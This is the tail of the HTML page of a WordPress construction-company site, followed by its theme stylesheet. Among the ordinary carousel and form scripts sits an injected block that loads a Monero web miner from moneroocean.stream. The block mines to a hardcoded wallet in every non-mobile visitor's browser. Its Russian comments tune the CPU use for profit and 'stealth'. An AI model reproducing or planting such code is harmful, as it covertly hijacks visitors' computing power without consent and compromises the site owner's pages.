  <!-- Vendor JS Files -->
  <script src="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/vendor/purecounter/purecounter.js"></script>
  <script src="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/vendor/swiper/swiper-bundle.min.js"></script>
  <script src="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/js/lightbox.min.js"></script>
   <script src="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/js/lightbox-plus-jquery.min.js"></script>


  <!-- Template Main JS File -->
  <script src="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/js/main.js"></script>
<script>
      var swiper = new Swiper(".mySwiper", {
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
      });
    </script>
<script>
      var swiper = new Swiper(".mySwiper3", {
        slidesPerView: 4,
        spaceBetween: 30,
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        breakpoints: {  
    '360': {
      slidesPerView: 1,
      spaceBetween: 40,},
    '640': {
      slidesPerView: 3,
      spaceBetween: 10, },
  },
      });
    </script>
<script>
      var swiper = new Swiper(".mySwiper5", {
        slidesPerView: 4,
        spaceBetween: 30,
        centeredSlides: false,
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        breakpoints: {  
    '360': {
      slidesPerView: 1,
      spaceBetween: 40,},
    '640': {
      slidesPerView: 2,
      spaceBetween: 20, },
  },
      });
    </script>
    <script type='text/javascript' src='https://2by4constructioninc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://2by4constructioninc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/2by4constructioninc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://2by4constructioninc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script>
      var swiper = new Swiper(".mySwiper1", {
        pagination: {
          el: ".swiper-pagination",
          type: "fraction",
        },

        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        
      });
    </script>
</body>

</html>

	  

--- FILE ---
content_type: text/css
request_url: https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/css/style.css
body_size: 8848
content:
/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", sans-serif;
  color: #444444;
}

a {
  color: #01b1d7;
  text-decoration: none;
  display: block;
}

a:hover {
  color: #0dd3fe;
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  right: 15px;
  bottom: 15px;
  z-index: 996;
  background: #021945;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  transition: all 0.4s;
}
.back-to-top i {
  font-size: 28px;
  color: #fff;
  line-height: 0;
}
.back-to-top:hover {
  background: #021945;
  color: #fff;
}
.back-to-top.active {
  visibility: visible;
  opacity: 1;
}

/*--------------------------------------------------------------
# Top Bar
--------------------------------------------------------------*/
#topbar {
  background: #021945;
  border-bottom: 1px solid #eee;
  font-size: 14px;
  height: 44px;
  padding: 0;
  transition: all 0.5s;
  overflow: hidden;
  z-index: 996;
}
.carousel-content {
    padding: 23px;
}
#topbar.topbar-scrolled {
  top: -44px;
}
#topbar .contact-info i {
  font-style: normal;
  color: #fff;
  margin-left:11px;
}
.short-para p{margin:15px 0 0 0;}
#topbar .contact-info i a, #topbar .contact-info i span {
  padding-left: 5px;
  color: #fff;
}
#topbar .contact-info i a {
  line-height: 0;
  transition: 0.3s;
}
#topbar .contact-info i a:hover {
  color: #01b1d7;
}

#topbar .social-links a {
  color: #fff;
  padding: 4px 12px;
  display: inline-block;
  line-height: 1px;
  transition: 0.3s;
  border-left: 1px solid #e9e9e9;
}
#topbar .social-links a:hover {
  color: #01b1d7;
}
#topbar .social-links a:first-child {
  border-left: 0;
}
.contact-info span a {
    color: #fff;
    margin-left: 11px;
    font-family: 'Poppins', sans-serif;
}
.social-links p{margin: 0px; color: #fff;font-family: 'Poppins', sans-serif;font-size: 13px; margin-right:11px;line-height: 21px;}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  height: 91px;
  z-index: 997;
  transition: all 0.5s;
  background: #fff;
  top: 44px;
}
#header.header-scrolled {
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  top: 0;
}
#header .logo h1 {
  font-size: 28px;
  margin: 0;
  line-height: 1;
  font-weight: 700;
  letter-spacing: 1px;
}
#header .logo h1 a, #header .logo h1 a:hover {
  color: #354144;
  text-decoration: none;
}
#header .logo h1 a span, #header .logo h1 a:hover span {
  color: #01b1d7;
}
#header .logo img {
  padding: 0;
  margin: 0;
position: relative;
top: -22px;
}

#header .logo{
  position: relative;
}
#header .logo:before {
    content: ' ';
    width: 2086px;
    position: absolute;
    top: -22px;
    right: -222px;
    height: 118%;
    background: #021945;
    z-index: -1;
    transform: skewX( 
-45deg);
}
.resume p {
    font-size: 24px;
    color: #000;
	font-family: 'Poppins', sans-serif;
}
.short-para p{
	text-align: justify !important;
    text-align-last: left;
}
/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/**
* Desktop Navigation 
*/
.navbar {
  padding: 0;
}
.navbar ul {
  margin: 0;
  padding: 0;
  display: flex;
  list-style: none;
  align-items: center;
}
.navbar li {
  position: relative;
}
.navbar li.active a {
    background-color: transparent;
    color: #144fbf;
    padding: 13px;
}

.navbar a, .navbar a:focus {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 0 26px;
  font-family: 'Fira Sans', sans-serif;
  font-size: 20px;
  font-weight: 500;
  color: #000;
  white-space: nowrap;
  transition: 0.3s;
	padding:13px;
}
.navbar a i, .navbar a:focus i {
  font-size: 12px;
  line-height: 0;
  margin-left: 5px;
  font-family: 'Fira Sans', sans-serif;
}
.navbar a:hover, .navbar .active:focus, .navbar li:hover > a {
  color: #144fbf;
  font-family: 'Fira Sans', sans-serif;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 100%;
    height: 44px;
    margin-bottom: 23px;
    border: 1px solid #f6f6f6;
    padding-left: 10px;
    background-color: #f6f6f6;
}
.navbar .dropdown ul {
  display: block;
  position: absolute;
  left: 25px;
  top: calc(100% + 30px);
  margin: 0;
  padding: 0;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: 0.3s;
}
.navbar .dropdown ul li {
  min-width: 200px;
}
.navbar .dropdown ul a {
    padding: 8px 20px;
    font-size: 14px;
    text-transform: none;
    font-weight: 400;
    margin: 5px 0 0 0;
}
.navbar .dropdown ul a i {
  font-size: 12px;
}
.navbar .dropdown ul a:hover, .navbar .dropdown ul .active:hover, .navbar .dropdown ul li:hover > a {
  color: #fff;
}
.navbar .dropdown:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}
.navbar .dropdown .dropdown ul {
  top: 0;
  left: calc(100% - 30px);
  visibility: hidden;
}
.navbar .dropdown .dropdown:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
  visibility: visible;
}
@media (max-width: 1366px) {
  .navbar .dropdown .dropdown ul {
    left: -90%;
  }
  .navbar .dropdown .dropdown:hover > ul {
    left: -100%;
  }
}

/**
* Mobile Navigation 
*/
.mobile-nav-toggle {
  color: #354144;
  font-size: 28px;
  cursor: pointer;
  display: none;
  line-height: 0;
  transition: 0.5s;
}
.mobile-nav-toggle.bi-x {
  color: #fff;
}

@media (max-width: 991px) {
  .mobile-nav-toggle {
    display: block;
  }

  .navbar ul {
    display: none;
  }
}
.navbar-mobile {
  position: fixed;
  overflow: hidden;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: rgba(31, 38, 39, 0.9);
  transition: 0.3s;
  z-index: 999;
}
.navbar-mobile .mobile-nav-toggle {
  position: absolute;
  top: 15px;
  right: 15px;
}
.navbar-mobile ul {
  display: block;
  position: absolute;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  padding: 10px 0;
  background-color: #fff;
  overflow-y: auto;
  transition: 0.3s;
}
.navbar-mobile a, .navbar-mobile a:focus {
  padding: 10px 20px;
  font-size: 15px;
  color: #354144;
}
.navbar-mobile a:hover, .navbar-mobile .active, .navbar-mobile li:hover > a {
  color: #01b1d7;
}
.navbar-mobile .getstarted, .navbar-mobile .getstarted:focus {
  margin: 15px;
}
.navbar-mobile .dropdown ul {
  position: static;
  display: none;
  margin: 10px 20px;
  padding: 10px 0;
  z-index: 99;
  opacity: 1;
  visibility: visible;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
}
.navbar-mobile .dropdown ul li {
  min-width: 200px;
}
.navbar-mobile .dropdown ul a {
  padding: 10px 20px;
}
.navbar-mobile .dropdown ul a i {
  font-size: 12px;
}
.navbar-mobile .dropdown ul a:hover, .navbar-mobile .dropdown ul .active:hover, .navbar-mobile .dropdown ul li:hover > a {
  color: #01b1d7;
}
.navbar-mobile .dropdown > .dropdown-active {
  display: block;
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
#hero {
  width: 100%;
  height: 90vh;
  background-color: rgba(31, 38, 39, 0.8);
  overflow: hidden;
  position: relative;
  padding: 0;
  margin-top: 103px;
}
#hero .carousel-item {
  width: 100%;
  height: 90vh;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
}
#hero .carousel-item::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
#hero .carousel-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
}
#hero .carousel-content {
  text-align: center;
}
#hero h2 {
  color: #fff;
  margin-bottom: 30px;
  font-size: 51px;
  font-weight: 500;
  font-family: 'Jost', sans-serif;
  word-break: break-all;
  max-width: 656px;
  white-space: pre-wrap;
}
#hero p {
  width: 80%;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  margin: 0 auto 30px auto;
  color: #fff;
}
#hero .carousel-inner .carousel-item {
  transition-property: opacity;
  background-position: center top;
}
#hero .carousel-inner .carousel-item,
#hero .carousel-inner .active.carousel-item-start,
#hero .carousel-inner .active.carousel-item-end {
  opacity: 0;
}
#hero .carousel-inner .active,
#hero .carousel-inner .carousel-item-next.carousel-item-start,
#hero .carousel-inner .carousel-item-prev.carousel-item-end {
  opacity: 1;
  transition: 0.5s;
}
#hero .carousel-inner .carousel-item-next,
#hero .carousel-inner .carousel-item-prev,
#hero .carousel-inner .active.carousel-item-start,
#hero .carousel-inner .active.carousel-item-end {
  left: 0;
  transform: translate3d(0, 0, 0);
}
#hero .carousel-control-prev, #hero .carousel-control-next {
  width: 10%;
}
#hero .carousel-control-next-icon, #hero .carousel-control-prev-icon {
  background: none;
  font-size: 48px;
  line-height: 1;
  width: auto;
  height: auto;
}
#hero .carousel-indicators li {
  cursor: pointer;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin: 0 4px;
  transition: ease-in;
  opacity: 0.7;
}
#hero .carousel-indicators li.active {
  opacity: 1;
  background-color: #01b1d7;
}
#hero .btn-get-started {
    font-weight: 500;
    font-size: 17px;
    letter-spacing: 1px;
    display: inline-block;
    padding: 14px 32px;
    border-radius: 0px;
    transition: 0.5s;
    line-height: 1;
    margin: 10px;
    color: #fff;
    background: #021945;
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
    font-family: 'Fira Sans', sans-serif;
	width:270px;
}
#hero .btn-get-started:hover {
    background: #ffffff;
    color: #09095b;
}
@media (max-width: 768px) {
  #hero {
    height: 90vh;
  }
  #hero .carousel-item {
    height: 90vh;
  }
  #hero h2 {
    font-size: 28px;
  }
}
@media (min-width: 1024px) {
  #hero p {
    width: 60%;
  }
  #hero .carousel-control-prev, #hero .carousel-control-next {
    width: 5%;
  }
}
@media (max-height: 500px) {
  #hero {
    height: 150vh;
  }
  #hero .carousel-item {
    height: 150vh;
  }
}
.carousel-control-prev i {
    color: #fff;
    font-size: 30px;
    background-color: #000;
    width: 72px;
    height: 58px;
    box-sizing: border-box;
    line-height: 58px;
    margin-left: 18px;
}
.carousel-control-next i {
    color: #fff;
    font-size: 30px;
    background-color: #000;
    width: 72px;
    height: 58px;
    box-sizing: border-box;
    line-height: 58px;
    margin-right: 18px;
}
/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
section {
  padding: 21px 0;
}

.section-bg {
  background-color: #f2fdff;
}

.section-title {
  text-align: center;
  padding: 30px 0;
  position: relative;
}
.section-title h2 {
  font-size: 32px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-bottom: 0;
  color: #354144;
  position: relative;
  z-index: 2;
}
.section-title span {
  position: absolute;
  top: 30px;
  color: #f3f5f5;
  left: 0;
  right: 0;
  z-index: 1;
  font-weight: 700;
  font-size: 52px;
  text-transform: uppercase;
  line-height: 0;
}
.section-title p {
  margin-bottom: 0;
  position: relative;
  z-index: 2;
}
@media (max-width: 575px) {
  .section-title h2 {
    font-size: 28px;
    margin-bottom: 15px;
  }
  .section-title span {
    font-size: 38px;
  }
}

/*about*/
.box {
    background-color: #021945;
    max-width: 247px;
    height: 50px;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
    position: relative;
}
.box:after {
    position: absolute;
    content: "";
    background-color: #ccc;
    width: 162px;
    height: 1px;
    left: 115%;
    top: 50%;
    transform: translateY(-50%);
}
.box h2{
font-family: 'Fira Sans', sans-serif;
color: #fff;
font-size: 20px;
line-height: 50px;
text-align: center;
margin:0px;
}

/*----------------------*/
.white-box {
    background-color: #fff;
    max-width: 247px;
    height: 50px;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
    position: relative;
}
.white-box:after {
    position: absolute;
    content: "";
    background-color: #ccc;
    width: 162px;
    height: 1px;
    left: 115%;
    top: 50%;
    transform: translateY(-50%);
}
.white-box h2{
font-family: 'Fira Sans', sans-serif;
color: #000;
font-size: 20px;
line-height: 50px;
text-align: center;
margin:0px;
}
.left-part h3{
  font-family: 'Playfair Display', serif;
  color: #000;
  font-size: 40px;
  margin: 48px 0 0 0;
}
.blue-line {
    background-color: #09095b;
    width: 50px;
    height: 4px;
    margin: 11px 0 0 0;
}
.left-part h4{
  font-family: 'Poppins', sans-serif;
  font-size: 22px;
  color: #000;
  margin: 20px 0 0 0;
  font-weight: 600;
}
.left-part p{
  font-family: 'Poppins', sans-serif;
  font-size: 15px;
  margin: 15px 0 0 0;
  color: #666666;
	text-align: justify;
    text-align-last: left;
}
a.btn.blue-button {
    background-color: #09095b;
    border:1px solid #09095b;
    margin: 25px 0 0 0;
    color: #fff;
    max-width: 163px;
    width: 100%;
    height: 41px;
    border-radius: 1px;
    line-height: 29px;
    transition: 1s;
    box-shadow: 0px 0px 4px 4px #d6d5d5b5;
}
a.btn.blue-button:hover{
  background:transparent;
  border:1px solid #09095b;
  color: #000;
}
.right-part-box{
  position: relative;
  width: 100%;
}
.box1 {
    width: 100%;
    height: auto;
    background-color: #fff;
    padding: 20px;
    box-sizing: border-box;
    box-shadow: 0px 0px 29px 3px #c4c1c159;
    position: relative
}
.box2 {
    width: 100%;
    height: auto;
    background-color: #fff;
    padding: 20px;
    box-sizing: border-box;
    box-shadow: 0px 0px 29px 3px #c4c1c159;
    position: relative
}
.box3 {
    width: 100%;
    height: auto;
    background-color: #fff;
    padding: 20px;
    box-sizing: border-box;
    box-shadow: 0px 0px 29px 3px #c4c1c159;
    margin: 50px 0 0 0;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}
.blog-content h3 a{color:#000;}
.icon1 {
    border: 1px solid #021945;
    background-color: #021945;
    padding: 11px;
    height: 55px;
    box-sizing: border-box;
    align-items: center;
    display: flex;
}


.para1 {
    color: #000;
    font-size: 19px;
    font-weight: 500;
    font-family: 'Playfair Display', serif;
    line-height: 20px;
    word-break: break-word;

}
.para1 p{
  line-height: 25px;
	margin:0px;
    font-family: 'Fira Sans', sans-serif;
}

.short-para p {
    font-size: 14px;
    color: #666666;
    font-family: 'Fira Sans', sans-serif;
    line-height: 20px;
    text-align: center;
}
.third-section{
  background-color:#021945;
  padding-top:20px;
  padding-bottom:20px;
}
.third-section h2{
  color: #fff;
  font-size: 36px;
  font-family: 'Playfair Display', serif;
}

.content-area img{width:100%;}
.shape-bottom {
    position: absolute;
    bottom: -3px;
    width: 100%;
}
.left-forth-part h4{
   font-family: 'Playfair Display', serif;
   font-size: 25px;
   color: #fff;
   margin: 0;
}
.white-box-1{
background-color: #fff;
    max-width: 213px;
    height: auto;
    padding: 0px;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
    position: relative;
}
.white-box-1 a{
  font-family: 'Playfair Display', serif;
        color: #000;
    text-align: center;
    line-height: 35px;
    font-size: 15px;
}
.right-forth-part {
    text-align: right;
}

.second-blue-box{
  background-color: #021945;
    max-width: 247px;
    height: 50px;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
    position: relative;
}
.second-blue-box:before{
  position: absolute;
  content: "";
  background-color: #ccc;
  width: 100%;
  height: 1px;
  top:0px;
  left: 0px;
}
.second-blue-box h2 {
    font-family: 'Fira Sans', sans-serif;
    color: #fff;
    font-size: 20px;
    line-height: 50px;
    text-align: center;
    margin: 0px;
}
.hr-line {
    position: relative;
    border-bottom: 1px solid #b1a6a6;
    margin: -24px;
    width: 39%;
    z-index: -1;
    left: 33%;
}
.service-text-hediang-box{
  margin: 90px 0 0 0;
}
.service-text-hediang-box h3{
  font-family: 'Playfair Display', serif;
  font-size: 30px;
  color: #000;
  font-size: 500;
}
.service-text-hediang-box .blue-line{
  margin:15px auto;
}
.image-thumbnail-box img{
  width: 100%;
  box-shadow: 0px 0px 17px 3px #c9c9c9c7;
}
.image-thumbnail-content {
    margin: 1px 0 0 0;
    background-color: #f6f6f6;
    padding: 15px;
	min-height:297px;
}
.image-thumbnail-content h4{
font-family: 'Fira Sans', sans-serif;
text-align: left;
font-size: 30px;
font-weight: 600;
color: #000;
}
.image-thumbnail-content p{margin:25px 0 0 0}
.image-thumbnail-content ul{
  list-style: none;
  padding-left:0px;
  margin: 25px 0 0 0;
}
.image-thumbnail-content li{
  color: #666666;
  font-family: 'Fira Sans', sans-serif;
  
  line-height: 25px;

}
.image-thumbnail-content li p{
  line-height: 25px;
}
.image-thumbnail-content li i {
    margin-right: 8px;
    color: #021945;
    font-size: 13px;

}
a.btn.btn-default {
    background-color: #021945;
    color: #fff;
    border-radius: 1px;
    margin: 25px 0 0 0;
    font-family: 'Fira Sans', sans-serif;
}
section.seven-section {
    background-color: #021945;
    padding: 47px 0 47px 0;

}
.left-text-part h2{
font-size: 30px;
color: #fff;
font-family: 'Playfair Display', serif;
}
.right-button-part {
    display: flex;
    align-items: center;
    height: 100px;
}
.white-line {
    background-color: #fff;
    max-width: 237px;
    height: 1px;
    margin: 25px 0 0 0;
}
.photo-gallery {
  color:#313437;
  background-color:#fff;
}

.photo-gallery p {
  color:#7d8285;
}

.photo-gallery h2 {
  font-weight:bold;
  margin-bottom:40px;
  padding-top:40px;
  color:inherit;
}

@media (max-width:767px) {
  .photo-gallery h2 {
    margin-bottom:25px;
    padding-top:25px;
    font-size:24px;
  }
}

.photo-gallery .intro {
  font-size:16px;
  max-width:500px;
  margin:0 auto 40px;
}

.photo-gallery .intro p {
  margin-bottom:0;
}

.photo-gallery .photos {
  padding-bottom:20px;
}

.photo-gallery .item {
  padding-bottom:30px;
}

a.lb-close {
    display: none !important;
}
.gallery-box img{
  width: 100%;
}
.gallery-box {
    border: 5px solid #ffffff;
    border-radius: 3px;
    box-shadow: 0px 0px 7px 5px #e0e0e07a;
}
.testimonilas-box p{
  font-family: 'Fira Sans', sans-serif;
  font-size: 16px;
  color: #666666;
  text-align: center;
}
.testimonilas-box{
  padding: 0 50px 0 50px;
}
.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after {
    content: 'next';
    color: #fff;
    border: 1px solid #021945;
    width: 50px;
    height: 50px;
    background-color: #021945;
    font-size: 22px;
    padding: 21px;
    display: block;
    overflow: hidden;
    text-align: center;
    line-height: 10px;
}
.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after {
    content: 'prev';
    color: #fff;
    border: 1px solid #021945;
    width: 50px;
    height: 50px;
    background-color: #021945;
    font-size: 22px;
    padding: 21px;
    display: block;
    overflow: hidden;
    text-align: center;
    line-height: 10px;
}
.user h3{
   font-family: 'Fira Sans', sans-serif;
   font-size: 22px;
   text-align: center;
   margin: 18px 0 0 0;
}
.quote i {
    font-size: 43px;
    color: #021945;
    margin: 25px 0 0 0;
    text-align: center;
    display: block;
}
/*-------------------------------------client-logo-----------------------*/

.client-logo .client-logo-section{
display: flex;
justify-content: space-around;
}
.location-text h4{
  font-family: 'Playfair Display', serif;
font-size: 20px;
color: #000;
font-weight: 600;
}
.location-text p {
    font-family: 'Fira Sans', sans-serif;
    font-size: 17px;
    margin: 4px 0 0 0;
	word-break: break-word;
}
.location-icon {
    background-color: #021945;
    color: #fff;
    height: 43px;
    text-align: center;
    line-height: 47px;
}
.location-icon i{
font-size: 22px;
}

.form-control{
  background-color: #ccc;
}
.form-control {
    background-color: #f6f6f6;
    border: none;
    margin-top: 18px;
    border-radius: 1px;
    height: 41px;
}
label {
    font-family: 'Fira Sans', sans-serif;
    color: #000;
    font-size: 18px;
    margin: 0px 0 0 0;
    width: 100%;
}
::placeholder{
  color: #ccc;
   font-family: 'Fira Sans', sans-serif;
   font-size: 13px;

}
.form-control:focus {
    color: #212529;
    background-color: #fff;
    border-color: #f6f6f6;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgb(13 110 253 / 0%);
}
textarea {
    width: 100%;
    margin: 17px 0 0 0;
    border-radius: 0;
    background-color: #f6f6f6;
    border: none;
    padding: 13px;
    height: 166px;
}
button.btn.btn-primary {
    background-color: #021945;
    border: none;
    margin: 18px 0 0 0;
    max-width: 150px;
    width: 100%;
    border-radius: 0;
    font-family: 'Fira Sans', sans-serif;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    border: none;
    background-color: #021945;
    width: 100%;
    max-width: 150px;
    height: 42px;
    color: #fff;
    border-radius: 0;
    margin: 20px 0 0 0;
}
footer {
    background-color: #021945;
}
footer p {
    text-align: center;
    color: #fff;
    font-family: 'Fira Sans', sans-serif;
    font-size: 15px;
    margin: 8px 0 8px 0;
}
/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio .portfolio-item {
  margin-bottom: 30px;
}
.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 0 35px 0;
  list-style: none;
  text-align: center;
}
.portfolio #portfolio-flters li {
  cursor: pointer;
  margin: 0 15px 15px 0;
  display: inline-block;
  padding: 10px 20px;
  font-size: 12px;
  line-height: 20px;
  color: #444444;
  border-radius: 4px;
  text-transform: uppercase;
  background: #fff;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}
.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  background: #01b1d7;
  color: #fff;
}
.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}
.portfolio .portfolio-wrap {
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  transition: 0.3s;
  position: relative;
  overflow: hidden;
}
.portfolio .portfolio-wrap img {
  transition: 0.3s;
}
.portfolio .portfolio-wrap .portfolio-info {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  opacity: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  transition: 0.3s;
  text-align: center;
  background: rgba(53, 65, 68, 0.6);
  padding-bottom: 30px;
}
.portfolio .portfolio-wrap .portfolio-info h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 600;
}
.portfolio .portfolio-wrap .portfolio-info p {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}
.portfolio .portfolio-wrap .portfolio-info .portfolio-links {
  display: flex;
}
.portfolio .portfolio-wrap .portfolio-info .portfolio-links a {
  color: #01b1d7;
  margin: 0 4px;
  background-color: #fff;
  border-radius: 50px;
  width: 36px;
  height: 36px;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.portfolio .portfolio-wrap .portfolio-info .portfolio-links a i {
  font-size: 18px;
  line-height: 0;
}
.portfolio .portfolio-wrap .portfolio-info .portfolio-links a:hover {
  background: #01b1d7;
  color: #fff;
}
.portfolio .portfolio-wrap:hover {
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.16);
}
.portfolio .portfolio-wrap:hover .portfolio-info {
  opacity: 1;
  padding-bottom: 0;
}
.portfolio .portfolio-wrap:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/
.portfolio-details {
  padding-top: 40px;
}
.portfolio-details .portfolio-details-slider img {
  width: 100%;
}
.portfolio-details .portfolio-details-slider .swiper-pagination {
  margin-top: 20px;
  position: relative;
}
.portfolio-details .portfolio-details-slider .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: #fff;
  opacity: 1;
  border: 1px solid #01b1d7;
}
.portfolio-details .portfolio-details-slider .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #01b1d7;
}
.portfolio-details .portfolio-info {
  padding: 30px;
  box-shadow: 0px 0 30px rgba(53, 65, 68, 0.08);
}
.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}
.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}
.portfolio-details .portfolio-description {
  padding-top: 30px;
}
.portfolio-details .portfolio-description h2 {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.portfolio-details .portfolio-description p {
  padding: 0;
}



/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials {
  padding: 80px 0;
  background: url("../img/testimonials-bg.jpg") no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
}
.testimonials::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(8, 10, 11, 0.7);
}
.testimonials .section-header {
  margin-bottom: 40px;
}
.testimonials .testimonials-carousel, .testimonials .testimonials-slider {
  overflow: hidden;
}
.testimonials .testimonial-item {
  text-align: center;
  color: #fff;
}
.testimonials .testimonial-item .testimonial-img {
  width: 100px;
  border-radius: 50%;
  border: 6px solid rgba(255, 255, 255, 0.15);
  margin: 0 auto;
}
.testimonials .testimonial-item h3 {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #fff;
}
.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #ddd;
  margin: 0 0 15px 0;
}
.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
  color: rgba(255, 255, 255, 0.4);
  font-size: 26px;
}
.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}
.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
}
.testimonials .testimonial-item p {
  font-style: italic;
  margin: 0 auto 15px auto;
  color: #eee;
}
.testimonials .swiper-pagination {
  margin-top: 20px;
  position: relative;
}
.testimonials .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: rgba(255, 255, 255, 0.5);
  opacity: 1;
}
.testimonials .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #01b1d7;
}
@media (min-width: 1024px) {
  .testimonials {
    background-attachment: fixed;
  }
}
@media (min-width: 992px) {
  .testimonials .testimonial-item p {
    width: 80%;
  }
  

}

.user-logo2 {
    padding-top: 10px;
    padding-bottom: 10px;
    background-color: whitesmoke;
}

/*-----------------------------------------------------------------------------
#about us
